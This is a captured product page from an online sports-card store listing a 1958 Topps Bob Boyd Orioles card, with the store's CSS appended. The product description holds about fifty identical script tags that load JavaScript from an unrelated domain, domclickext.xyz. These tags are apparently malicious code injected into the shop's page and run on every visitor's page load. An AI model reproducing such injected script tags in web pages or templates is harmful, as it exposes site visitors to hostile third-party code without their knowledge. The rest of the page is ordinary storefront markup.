	<a href="http://pinterest.com/pin/create/button/?url=https://bobsbaseballcards.com/1958-topps-279-bob-boyd-vg-orioles-c0064/&media=https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/520/images/1699/c0064.__08461.1583931110.1280.1280.JPG?c=2&description=BobsBaseballCards.com - 1958 Topps #279 Bob Boyd VG Orioles  C0064, $1.60 (https://bobsbaseballcards.com/1958-topps-279-bob-boyd-vg-orioles-c0064/)" data-pin-do="buttonPin" target="_blank">
		<img src="/custom/pinit3.png" alt="Pin It" />
	</a>
</div>

            </div>
        </div>
        <!-- Product Details Content -->
        <div class="ProductMain">
            <div class="ProductDetailsGrid">
                <div class="DetailRow product-heading">
                    <div class="Value" style="display: " itemprop="brand" itemscope itemtype="http://schema.org/Brand">
                        <h4 class="BrandName"><a itemprop="url" href="https://bobsbaseballcards.com/brands/Topps.html"><span itemprop="name">Topps</span></a></h4>
                    </div>

                    <h1 itemprop="name">1958 Topps #279 Bob Boyd VG Orioles  C0064</h1>

                </div>
                <div class="DetailRow PriceRow p-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer" style="">
                    <div class="Value">
                        <span class="ProductPrice RetailPrice"><strike>$8.00</strike></span>
                        <meta itemprop="priceCurrency" content="USD">
                        <meta itemprop="price" content="1.6">
                        <span class="ProductPrice VariationProductPrice">$1.60</span>
                    </div>
                </div>
                <div class="s-price">
                     <span class="YouSave"> (You save <span class="YouSaveAmount">$6.40</span>)</span>
                </div>
                <div class="DetailRow product-rating"  style="display: none">
                    <div class="Value">
                        <span>
                            
                            <img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/IcoRating0.png" alt="0 Stars" />
                            <span style="display:none">
                                <a href="#ProductReviews" onclick="">
                                    
                                </a>
                            </span>
                        </span>
                    </div>
                </div>
                
            </div>

            
            <div class="Block Moveable Panel" id="ProductTabs" style="display:none;"></div>
            <div class="productAddToCartRight">
<form method="post" action="https://bobsbaseballcards.com/cart.php" onsubmit="return check_add_to_cart(this, false) "  enctype="multipart/form-data" id="productDetailsAddToCartForm">
	<input type="hidden" name="action" value="add" />
	<input type="hidden" name="product_id" value="520" />
	<input type="hidden" name="variation_id" class="CartVariationId" value="" />
	<input type="hidden" name="currency_id" value="" />
	<div class="ProductDetailsGrid ProductAddToCart">

		<!-- details grid -->

		<div class="DetailRow ProductSKU" style="display: ">
            <div class="Label">SKU:</div>
            <div class="Value">
                <span class="VariationProductSKU" itemprop="sku">
                    C0064
                </span>
            </div>
        </div>

		<div class="DetailRow" style="display: none">
			<div class="Label">Condition:</div>
			<div class="Value">
				
			</div>
		</div>

		<div class="DetailRow" style="display: none">
			<div class="Label">Weight:</div>
			<div class="Value">
				<span class="VariationProductWeight" itemprop="weight">
					
				</span>
			</div>
		</div>

		<div class="DetailRow" style="display: ">
			<div class="Label">Availability:</div>
			<div class="Value">
				Usually ships next day! 
			</div>
		</div>

		<div class="DetailRow" style="display: ">
			<div class="Label">Shipping:</div>
			<div class="Value">
				Calculated at checkout
			</div>
		</div>

		<div class="DetailRow" style="display:none;">
			<div class="Label">Minimum Purchase:</div>
			<div class="Value">
				 unit(s)
			</div>
		</div>

		<div class="DetailRow" style="display:none;">
			<div class="Label">Maximum Purchase:</div>
			<div class="Value">
				 unit(s)
			</div>
		</div>

		<div class="DetailRow InventoryLevel" style="">
			<div class="Label">Current Stock:</div>
			<div class="Value">
				<span class="VariationProductInventory">
					1
				</span>
			</div>
		</div>

		<div class="DetailRow" style="display: none">
			<div class="Label">Gift Wrapping:</div>
			<div class="Value">
				
			</div>
		</div>

		<!-- details grid -->

		

		<div class="ProductOptionList">
			
		</div>

		<div class="productAttributeList" style="display:none;">
			
		</div>

		

		<div class="DetailRow qty" style="display: ;">
			<div class="Label QuantityInput">Quantity:</div>
			<div class="Value AddCartButton">
				<span>
					<select id="qty_" name="qty[]" class="Field45 quantityInput" style="">
    
	<option selected="selected" value="1">1</option>
	<option  value="2">2</option>
	<option  value="3">3</option>
	<option  value="4">4</option>
	<option  value="5">5</option>
	<option  value="6">6</option>
	<option  value="7">7</option>
	<option  value="8">8</option>
	<option  value="9">9</option>
	<option  value="10">10</option>
	<option  value="11">11</option>
	<option  value="12">12</option>
	<option  value="13">13</option>
	<option  value="14">14</option>
	<option  value="15">15</option>
	<option  value="16">16</option>
	<option  value="17">17</option>
	<option  value="18">18</option>
	<option  value="19">19</option>
	<option  value="20">20</option>
	<option  value="21">21</option>
	<option  value="22">22</option>
	<option  value="23">23</option>
	<option  value="24">24</option>
	<option  value="25">25</option>
	<option  value="26">26</option>
	<option  value="27">27</option>
	<option  value="28">28</option>
	<option  value="29">29</option>
	<option  value="30">30</option>
	
</select>
				</span>
				<div class="clear"></div>
			</div>
		</div>

		<div class="OutOfStockMessage InfoMessage ErrorMessage">
			
		</div>

		<div class="addto">
			<div class="InfoMessage" style="display: none;">
				<a href="#" onclick="$.iModal({data: $('#ProductDetailsBulkDiscountThickBox').html(), width: 600}); return false;">
					Buy in bulk and save
				</a>
			</div>

			<div class="BulkDiscount" style="display: ">
				<div class="DetailRow">
					<input type="submit" class="btn add-to-cart AddCartButton" value="Add To Cart" />
				</div>
			</div>

			<!-- Add to Wishlist -->
			<div style="display:" id="SideProductAddToWishList1" class="Block Moveable Panel AddToWishlistLink">
				<input value="Add to Wishlist" type="button" class="btn alt wishTrigger" title="Add to Wishlist" />
			</div>
			<!-- //Custom Add to Wishlist -->
		</div><!-- addto -->
	</div>
</form>

<!-- //Custom Add to Wishlist -->



<script language="javascript" type="text/javascript">//<![CDATA[
lang.OptionMessage = "";
lang.VariationSoldOutMessage = "The selected product combination is currently unavailable.";
lang.InvalidQuantity = "Please enter a valid product quantity.";
lang.EnterRequiredField = "Please enter the required field(s).";
lang.InvalidFileTypeJS = "The file type of the file you are trying to upload is not allowed for this field.";
var ShowAddToCartQtyBox = "1";
productMinQty=0;productMaxQty=Number.POSITIVE_INFINITY;
//]]></script>

</div>

            
            <div class="Clear AddThisButtonBox">
	<!-- AddThis Button BEGIN -->
	<div class="addthis_toolbox addthis_default_style " >
		<a class="addthis_button_facebook"></a><a class="addthis_button_email"></a><a class="addthis_button_print"></a><a class="addthis_button_twitter"></a>
	</div>
	<script type="text/javascript" async="async" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e94ed470ee51e32"></script>
	<!-- AddThis Button END -->
</div>

        </div>

        

        <div id="prodAccordion">
            <div class="Block Panel ProductDescription" id="ProductDescription">
	<h2 class="subtitle">Product Description</h2>
	<div class="ProductDescriptionContainer prodAccordionContent" itemprop="description">
		<p>1958 Topps #279 Bob Boyd VG Orioles&nbsp; C0064</p>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
	</div>
	<!--<hr style="" class="ProductSectionSeparator" />-->
</div>

            <div class="Block Moveable Panel" id="ProductVideos" style="display:none;"></div>
            <div class="Block Moveable Panel" id="ProductWarranty" style="display:none;"></div>
            <div class="Block Moveable Panel" id="ProductOtherDetails" style="display:none;"></div>
            <div class="Block Panel" id="SimilarProductsByTag">
	<h2>Find Similar Products by Tag</h2>
	<div class="TagList prodAccordionContent">
		<span style="font-size: 300%"><a href="https://bobsbaseballcards.com/tags/1958-topps" title="177 product(s) tagged with 1958 Topps">1958 Topps</a></span>&nbsp;&nbsp;<span style="font-size: 300%"><a href="https://bobsbaseballcards.com/tags/baseball-cards" title="178 product(s) tagged with Baseball Cards">Baseball Cards</a></span>&nbsp;&nbsp;<span style="font-size: 300%"><a href="https://bobsbaseballcards.com/tags/orioles" title="20 product(s) tagged with Orioles">Orioles</a></span>&nbsp;&nbsp;<span style="font-size: 300%"><a href="https://bobsbaseballcards.com/tags/topps" title="178 product(s) tagged with Topps">Topps</a></span>&nbsp;&nbsp;
	</div>
</div>
            <div class="Block Panel" id="ProductReviews">
	<h2 class="subtitle">Product Reviews</h2>
	<div class="prodAccordionContent">
		<a href="#" onclick="show_product_review_form(); return false;" class="btn">Write Review</a>

<div class="BlockContent">

    
    <a id="write_review"></a>
    <script type="text/javascript">
        lang.ReviewNoRating = "Please select a rating.";
        lang.ReviewNoTitle = "Please enter a title for your review.";
        lang.ReviewNoText = "Please enter some text for your review.";
        lang.ReviewNoCaptcha = "Please enter the code shown.";
        lang.ReviewNoEmail = "Please enter your email address.";
        var RecaptchaOptions = {
            theme : 'clean'
        };
    </script>
    <form action="https://bobsbaseballcards.com/postreview.php" style="display: none;" method="post" class="ProductReviewForm" id="rating_box" onsubmit="return check_product_review_form();">
        <input type="hidden" name="action" value="post_review"/>
        <input type="hidden" name="product_id" value="520"/>
        <input type="hidden" name="throttleToken" value=""/>
        <h5>Write Your Own Review</h5>
        <div class="FormContainer VerticalFormContainer">
            <dl class="ProductReviewFormContainer">
                <dt>How do you rate this product?</dt>
                <dd>
                    <select name="revrating" id="revrating">
                        <option value=""> </option>
                        <option value="5"
                        >5 stars (best)</option>
                        <option value="4"
                        >4 stars</option>
                        <option value="3"
                        >3 stars (average)</option>
                        <option value="2"
                        >2 stars</option>
                        <option value="1"
                        >1 star (worst)</option>
                    </select>
                </dd>

                <dt>Write a headline for your review here:</dt>
                <dd><input name="revtitle" id="revtitle" type="text" class="Textbox" value=""/></dd>

                <dt>Write your review here:</dt>
                <dd><textarea name="revtext" id="revtext" rows="8" cols="50"></textarea></dd>

                <dt style="display: ">Your email:</dt>
                <dd style="display: ">
                    <input type="text" name="email" id="email" class="Textbox" value="">
                    <p class="ReviewEmailHint">We promise to never spam you, and just use your email address to identify you as a valid customer.</p>
                </dd>

                <dt>Enter your name: (optional)</dt>
                <dd><input name="revfromname" id="revfromname" type="text" class="Textbox" value=""/></dd>

                <dt style="display: none">Enter the code below:</dt>
                <dd style="display: none">
                    <script type="text/javascript" src="https://www.google.com/recaptcha/api/challenge?k="></script>
                    <noscript>
                        <iframe src="https://www.google.com/recaptcha/api/noscript?k=" height="300" width="500" frameborder="0"></iframe>
                        <textarea name="recaptcha_challenge_field" rows="3" cols="40">
                        </textarea>
                        <input type="hidden" name="recaptcha_response_field" value="manual_challenge">
                    </noscript>
                </dd>
            </dl>
            <p class="Submit">
                <input type="submit" value="Save My Review" class="btn" />
            </p>
        </div>
    </form>

    <p style="display: ">
        This product hasn't received any reviews yet. Be the first to review this product!
    </p>

    

    

    

    <script type="text/javascript">
        //<![CDATA[
        var HideReviewCaptcha = "none";

        // Should we automatically open the review form?
        if ("" == "1") {
            show_product_review_form();
        }

        if ("" == "1") {
            jump_to_product_reviews();
        }
        //]]>
    </script>
    
</div>
	</div>
</div>
            <div class="Block Panel" id="ProductByCategory">
	<h2 class="subtitle">Find Similar Products by Category</h2>
	<div class="FindByCategory prodAccordionContent">
		<ul>
	<li><a href="https://bobsbaseballcards.com/baseball-commons/">Baseball Commons</a></li>
</ul>

		<div class="clear"></div>
	</div>
	<!--<hr  style="" class="clear ProductSectionSeparator" />-->
</div>
        </div>

    </div>
</div>

                    <div class="Block Moveable Panel" id="SimilarProductsByCustomerViews" style="display:none;"></div>
                    <div class="Block SideRelatedProducts Moveable Panel" style="display:" id="SideProductRelated">
	<h2>Related Products</h2>
	<div class="BlockContent">
		<ul class="ProductList">
			<li>
	<div class="ProductImage">
		<a href="https://bobsbaseballcards.com/1958-topps-67-joe-ginsberg-vg-orioles-c0017/"><img src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/458/images/1335/c0017__92435.1583566674.190.285.JPG?c=2" alt="1958 Topps, Baseball Cards, Topps,  Joe Ginsberg, Ginsberg, Orioles" /></a>
	</div>
	<div class="ProductDetails">
		<input type="hidden" name="ProductDetailsID" class="ProductDetailsID" value="458" />
		<a href="https://bobsbaseballcards.com/1958-topps-67-joe-ginsberg-vg-orioles-c0017/" class="pname">1958 Topps #67 Joe Ginsberg VG Orioles C0017</a>
		<em><strike class="RetailPriceValue">$12.00</strike> $2.40</em>
		<span class="Rating Rating0">
			<img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/IcoRating0.png" alt="" style="" />
		</span>
	</div>
</li><li>
	<div class="ProductImage">
		<a href="https://bobsbaseballcards.com/1958-topps-191-art-ceccarelli-vg-oc-orioles-c0173/"><img src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/488/images/1514/c0173__81200.1583931049.190.285.JPG?c=2" alt="1958 Topps, Baseball Cards, Topps, Art Ceccarelli, Orioles" /></a>
	</div>
	<div class="ProductDetails">
		<input type="hidden" name="ProductDetailsID" class="ProductDetailsID" value="488" />
		<a href="https://bobsbaseballcards.com/1958-topps-191-art-ceccarelli-vg-oc-orioles-c0173/" class="pname">1958 Topps #191 Art Ceccarelli VG OC Orioles C0173</a>
		<em><strike class="RetailPriceValue">$8.00</strike> $1.60</em>
		<span class="Rating Rating0">
			<img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/IcoRating0.png" alt="" style="" />
		</span>
	</div>
</li><li>
	<div class="ProductImage">
		<a href="https://bobsbaseballcards.com/1958-topps-217-jack-harshman-vg-orioles-c0183/"><img src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/498/images/1572/c0183__75257.1583931067.190.285.JPG?c=2" alt="1958 Topps, Baseball Cards, Topps, Jack Harshman, Orioles" /></a>
	</div>
	<div class="ProductDetails">
		<input type="hidden" name="ProductDetailsID" class="ProductDetailsID" value="498" />
		<a href="https://bobsbaseballcards.com/1958-topps-217-jack-harshman-vg-orioles-c0183/" class="pname">1958 Topps #217 Jack Harshman VG Orioles C0183</a>
		<em><strike class="RetailPriceValue">$8.00</strike> $1.60</em>
		<span class="Rating Rating0">
			<img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/IcoRating0.png" alt="" style="" />
		</span>
	</div>
</li><li>
	<div class="ProductImage">
		<a href="https://bobsbaseballcards.com/1958-topps-429-gus-triandos-vg-slcr-orioles-c0119/"><img src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/573/images/2020/c0119__95452.1584224770.190.285.JPG?c=2" alt="1958 Topps, Baseball Cards, Topps, Gus Triandos, Orioles" /></a>
	</div>
	<div class="ProductDetails">
		<input type="hidden" name="ProductDetailsID" class="ProductDetailsID" value="573" />
		<a href="https://bobsbaseballcards.com/1958-topps-429-gus-triandos-vg-slcr-orioles-c0119/" class="pname">1958 Topps #429 Gus Triandos VG SlCr Orioles C0119</a>
		<em><strike class="RetailPriceValue">$8.00</strike> $1.60</em>
		<span class="Rating Rating0">
			<img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/IcoRating0.png" alt="" style="" />
		</span>
	</div>
</li>
		</ul>
	</div>
</div>
                    <div class="clear"></div>
                </div>
            </div>
            <div class="footer">
	<div class="inner">

		
<div class="newsletter-subscription" id="SideNewsletterBox">
	<div class="inner">
		<div class="grid">
			<div class="grid__item one-third">
				
				<h4>Sign up for our newsletter</h4>
			</div>
			<div class="grid__item two-thirds">
				
				<form action="https://bobsbaseballcards.com/subscribe.php" method="post" id="subscribe_form" class="subscribe_form" name="subscribe_form">
					<input type="hidden" name="action" value="subscribe" />
					<div class="grid">
						<div class="grid__item two-fifths">
							<label for="nl_first_name">Name</label>
							<input class="Textbox autobox" value="Name" id="nl_first_name" name="nl_first_name" type="text" />
						</div>
						<div class="grid__item two-fifths">
							<label for="nl_email">Email</label>
							<input class="Textbox autobox" value="Email" id="nl_email" name="nl_email" type="email" />
						</div>
						<div class="grid__item one-fifth">
							
							<input value="Submit" class="btn" type="submit" />
							
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
// <!--
	$('#subscribe_form').submit(function() {
		if($('#nl_first_name').val() == '') {
			alert('You forgot to type in your first name.');
			$('#nl_first_name').focus();
			return false;
		}

		if($('#nl_email').val() == '') {
			alert('You forgot to type in your email address.');
			$('#nl_email').focus();
			return false;
		}

		if($('#nl_email').val().indexOf('@') == -1 || $('#nl_email').val().indexOf('.') == -1) {
			alert('Please enter a valid email address, such as john@example.com.');
			$('#nl_email').focus();
			$('#nl_email').select();
			return false;
		}

		// Set the action of the form to stop spammers
		$('#subscribe_form').append("<input type=\"hidden\" name=\"check\" value=\"1\" \/>");
		return true;

	});
// -->
</script>



		<div class="footer-main">
			<div class="inner">
				<div class="footer-columns grid">
					<div class="grid__item one-quarter"><h4>Quick Links</h4><ul class="pages-menu sf-menu sf-horizontal sf-js-enabled">
		<li class=" ">
		<a href="https://bobsbaseballcards.com/about-us/"><span>About Bob&#039;s Baseball Cards</span></a>
		
	</li>	<li class=" ">
		<a href="https://bobsbaseballcards.com/shipping-returns/"><span>Shipping &amp; Returns</span></a>
		
	</li>	<li class=" ">
		<a href="https://bobsbaseballcards.com/contact-us/"><span>Contact Us</span></a>
		
	</li>	<li class="HasSubMenu ">
		<a href="https://bobsbaseballcards.com/blog/"><span>Blog</span></a>
		<ul>
	<li><a href="https://bobsbaseballcards.com/links/">LINKS</a></li>
</ul>
	</li>	<li class=" ">
		<a href="https://bobsbaseballcards.com/rss-syndication/"><span>RSS Syndication</span></a>
		
	</li>
</ul></div>
					<div class="grid__item one-quarter"><div class="Block CategoryList Panel">
    <h4>Categories</h4>
    <div class="BlockContent">
        <ul class="sf-menu sf-horizontal">
<li><a href="https://bobsbaseballcards.com/baseball-cards/">Baseball Cards</a></li>
<li><a href="https://bobsbaseballcards.com/baseball-commons/">Baseball Commons</a></li>
<li><a href="https://bobsbaseballcards.com/basketball-cards/">Basketball Cards</a></li>
<li><a href="https://bobsbaseballcards.com/basketball-commons/">Basketball Commons</a></li>
<li><a href="https://bobsbaseballcards.com/football-cards/">Football Cards</a></li>
<li><a href="https://bobsbaseballcards.com/football-commons/">Football Commons</a></li>
<li><a href="https://bobsbaseballcards.com/memorabilia/">Memorabilia</a></li>
<li><a href="https://bobsbaseballcards.com/shop-all/">Shop All</a></li>

</ul>

    </div>
</div></div>
					<div class="grid__item one-quarter"><div class="BrandList Moveable Panel slist" id="SideShopByBrand" style="display: ">
    <h4>Brands</h4>
    <div class="BlockContent">
        <ul class="treeview">
            <li><a href="https://bobsbaseballcards.com/brands/Topps.html">Topps</a></li><li><a href="https://bobsbaseballcards.com/brands/Bowman.html">Bowman</a></li><li><a href="https://bobsbaseballcards.com/brands/Donruss.html">Donruss</a></li><li><a href="https://bobsbaseballcards.com/brands/Collect%252dA%252dBook.html">Collect-A-Book</a></li><li><a href="https://bobsbaseballcards.com/brands/Fleer.html">Fleer</a></li><li><a href="https://bobsbaseballcards.com/jsa-authentication/">JSA Authentication</a></li><li><a href="https://bobsbaseballcards.com/brands/Kelloggs.html">Kelloggs</a></li><li><a href="https://bobsbaseballcards.com/brands/Post.html">Post</a></li><li><a href="https://bobsbaseballcards.com/brands/TCMA.html">TCMA</a></li>
            <li><a href="https://bobsbaseballcards.com/brands/">View all brands</a></li>
        </ul>
    </div>
</div>
</div>
					<div class="grid__item one-quarter"><div id="socnet" class="Block SocialConnect Moveable Panel">
	<ul>
		<li><a href="https://www.facebook.com/bobsbaseballcards/?ref=aymt_homepage_panel" target="_blank" class="icon-social icon-facebook" title="Facebook">Facebook</a></li>

	</ul>
</div></div>
				</div>
			</div>
		</div>

		<div class="footer-links">
			<div class="inner">
				<p>
					<span id="currencyPrices">All prices are in <span title='US Dollars'>USD</span>.</span> &copy; 2026 BobsBaseballCards.com. <a href="https://bobsbaseballcards.com/sitemap/"><span>Sitemap</span></a>

              		<span class="powered-by">Powered by <a rel="nofollow" href="http://www.bigcommerce.com">BigCommerce</a></span>
                </p>
				
			</div>
		</div>

	</div>
</div>








<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/bc_pinstrumentation.min.js"></script>
<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/superfish/js/jquery.bgiframe.min.js"></script>
<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/superfish/js/superfish.js"></script>
<script type="text/javascript">
    $(function(){
        if (typeof $.fn.superfish == "function") {
            $("ul.sf-menu").superfish({
                delay: 800,
                dropShadows: false,
                speed: "fast"
            })
            .find("ul")
            .bgIframe();
        }
    })
</script>
<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/visitor.js"></script>

<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/bc_pinterest.min.js"></script>

<script type="text/javascript">
$(document).ready(function() {
	// attach fast cart event to all 'add to cart' link
	$(".ProductActionAdd a[href*='cart.php?action=add']").click(function(event) {
		fastCartAction($(this).attr('href'));
		return false;
	});
});
</script>



            <script type="text/javascript">

            $(window).load(function() {
                if ($('.wishTrigger:visible').size() != 0) {

                    $('html').click(function() {
                        $('#SideProductAddToWishList .BlockContent').slideUp(300);
                    });


                    $('.wishTrigger').click(function(event){
                        event.stopPropagation();
                        var x = $('.wishTrigger').offset().left;
                        var y = $('.wishTrigger').offset().top;
                        $('#SideProductAddToWishList').css('top', y).css('left', x).css('position', 'absolute').show();
                        $('#SideProductAddToWishList .BlockContent').slideToggle(300);
                    });
                    $('#SideProductAddToWishList .BlockContent').click(function(event){
                        event.stopPropagation();
                    });
                }
                $('.prodAccordion > div > h2').click(function(){
                    $('#SideProductAddToWishList .BlockContent').slideUp(300);
                });


            });
                $(document).ready(function() {
                if($('.videoRow').size() > 0) {
                    $('.videoRow').bind('click', function () {
                        var videoId = $(this).attr('id').replace('video_', '');
                        $('#FeaturedVideo').html('<object>'
                            + '<param name="movie" value="//www.youtube.com/v/' + videoId + '?fs=1"></param>'
                            + '<param name="allowFullScreen" value="true"></param>'
                            + '<param name="allowscriptaccess" value="always"></param>'
                            + '<embed src="//www.youtube.com/v/'  + videoId + '?&fs=1&autoplay=1" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true"></embed>'
                            + '</object>'
                            );
                        selectCurrentVideo(videoId);
                    });
                }
            });
            </script>
        </div>
        <div class="Block Moveable Panel AddToWishlist" id="SideProductAddToWishList" style="display:">

	<div class="BlockContent">
		<form name="frmWishList" id="frmWishList" action="https://bobsbaseballcards.com/wishlist.php" method="get">
			<input type="hidden" name="action" value="add" />
			<input type="hidden" name="product_id" value="520" />
			<input type="hidden" name="variation_id" value="" class="WishListVariationId"/>
			<p>Click the button below to add the 1958 Topps #279 Bob Boyd VG Orioles  C0064 to your wish list.</p>
			<p></p>
			<input class="btn wishlistSubmit" value="Add to Wishlist" type="submit" title="Add to Wish List" />
		</form>
	</div>
</div>

    <script type="text/javascript" src="https://cdn9.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/styles.css
body_size: 24031
content:
/* Global Resets */
* {
    margin: 0;
    padding: 0;
    outline: none;
}

/* General */

body {
    background-color: #fff;
    font-size: 14px;
    font-family: Arial, Sans-Serif;
    font-weight: normal;
    -webkit-text-size-adjust: 100%; /* Stops Mobile Safari from auto-adjusting font-sizes */
}

input, select, textarea {
    font-family: Arial, Sans-Serif;
    font-size: 12px;
}

/* Layout */

.inner:after {
    clear: both;
    content: "";
    display: table;
}

.TopMenu > .inner, #Header > .inner, .PageMenu > .inner, .main > .inner, .footer-main > .inner, .footer-links > .inner, .newsletter-subscription > .inner {
    margin: 0 auto;
}

/* Top Navigational Menu */

.TopMenu {
    font-size: 11px;
}

.TopMenu .inner {
    padding: 10px 0 20px 0;
}

.TopMenu ul {
    padding: 0;
    margin: 0;
    text-align: right;
}

.TopMenu li {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    white-space: nowrap;
    list-style: none;
    margin: 0;
    line-height: 20px;
    padding:0 5px;
}

.TopMenu li .icon {
    margin-right: 5px;
}

.TopMenu li.First a {
    border-left: 0;
}

.TopMenu li.last{
    padding-right: 0;
    border-right: none;
}

.TopMenu .CartLink span{
    width: auto;
    display: inline-block;
    *display: inline;
    zoom: 1;
}

.TopMenu a {
    padding: 0;
    margin: 0;
    position: relative;
}

.TopMenu li.last a {
    display: inline-block;
    *display: inline;
    *zoom: 1;
}

.TopMenu li.last a .icon{
    position: absolute;
    left: 0;
    top: -2px;
}

/* Header wrapper */

.header {
    margin-bottom: 31px;
}

/* Header */

#Header {
    position: relative;
    margin-bottom: 10px;
}

/* Main Categories Menu */

#HeaderLower #SideCategoryList .SideCategoryListClassic li a {
    width: auto;
    margin: 15px 10px;
    padding: 0 0 0 0px;
    font-size: 14px;
    line-height: 20px;
    text-transform: uppercase;
}

#HeaderLower #SideCategoryList .SideCategoryListClassic li:before {
    float: left;
    margin-top: 16px;
    content: "|";
}

#HeaderLower #SideCategoryList .SideCategoryListClassic ul:first-child {
    color: #fff;
}

/* Horizontal Category List (Default & Flyout) */

#SideCategoryList h2 {
    display: block;
}

/* Logo */
.header-logo {
    float: left;
}

#cookieNotification {
    position: fixed;
    z-index: 99999;
    display: none;
    float: left;
    width: 100%;
    max-height: 88px;
    background: url(../images/cookie-sprite.png) repeat-x bottom;
}
#cookieNotification .cookie-inner {
    max-width: 940px;
    min-height: 46px;
    margin: auto;
